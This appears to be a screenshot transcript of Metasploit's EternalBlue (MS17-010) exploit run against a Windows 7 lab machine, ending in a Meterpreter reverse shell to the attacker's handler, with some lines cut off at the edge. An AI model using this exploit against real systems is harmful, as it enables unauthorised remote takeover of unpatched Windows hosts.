 msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 192.168.182.128:4444
[*] 192.168.182.142:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.182.142:445   - Host is likely VULNERABLE to MS17-010! - Windows 7 Home Basi
[*] 192.168.182.142:445   - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.182.142:445 - The target is vulnerable.
[*] 192.168.182.142:445 - Connecting to target for exploitation.
[+] 192.168.182.142:445 - Connection established for exploitation.
[+] 192.168.182.142:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.182.142:445 - CORE raw buffer dump (40 bytes)
[*] 192.168.182.142:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 48 6f 6d 65 20 42  Wi
[*] 192.168.182.142:445 - 0x00000010  61 73 69 63 20 37 36 30 31 20 53 65 72 76 69 63  as
[*] 192.168.182.142:445 - 0x00000020  65 20 50 61 63 6b 20 31                          e
[+] 192.168.182.142:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.182.142:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.182.142:445 - Sending all but last fragment of exploit packet
[*] 192.168.182.142:445 - Starting non-paged pool grooming
[+] 192.168.182.142:445 - Sending SMBv2 buffers
[+] 192.168.182.142:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2
[*] 192.168.182.142:445 - Sending final SMBv2 buffers.
[*] 192.168.182.142:445 - Sending last fragment of exploit packet!
[*] 192.168.182.142:445 - Receiving response from exploit packet
[+] 192.168.182.142:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.182.142:445 - Sending egg to corrupted connection.
[*] 192.168.182.142:445 - Triggering free of corrupted buffer.
[*] Sending stage (201798 bytes) to 192.168.182.142
[*] Meterpreter session 1 opened (192.168.182.128:4444 → 192.168.182.142:49188) at 2024-
[+] 192.168.182.142:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.182.142:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.182.142:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=